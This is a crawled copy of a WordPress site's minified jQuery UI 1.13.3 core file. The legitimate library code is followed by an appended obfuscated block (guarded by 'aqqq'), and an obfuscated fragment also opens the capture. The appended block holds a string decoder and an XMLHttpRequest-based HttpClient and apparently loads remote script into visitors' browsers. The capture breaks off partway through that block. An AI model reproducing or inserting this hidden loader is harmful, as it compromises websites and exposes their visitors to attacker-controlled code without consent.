h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10360
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var 